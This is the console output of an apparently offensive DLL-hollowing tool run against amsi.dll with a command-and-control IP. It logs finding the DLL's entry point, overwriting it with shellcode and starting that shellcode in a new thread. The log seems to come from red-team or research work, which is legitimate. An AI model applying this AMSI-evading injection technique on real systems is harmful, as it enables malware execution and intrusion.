 W:\Projects\dll_hollowing\bin>.\dll_hollowing_cs.exe 192.168.1.149 amsi.dll
[*] Using c2 IP of 192.168.1.149, and dll name amsi.dll
[*] amsi.dll Base Address: 0x7FF89C1C0000
[*] amsi.dll mz header PE OFffset 0x100
[*] amsi.dll pe_header address 0x7FF89C1C0100
[*] amsi.dll EntryPoint offset 0xE820
[*] amsi.dll EntryPoint Address 0x7FF89C1CE820
[*] amsi.dll Overwriting the entrypoint with shellcode
[*] amsi.dll Sleeping 20 seconds
[*] amsi.dll CreateThread to start shellcode
W:\Projects\dll_hollowing\bin>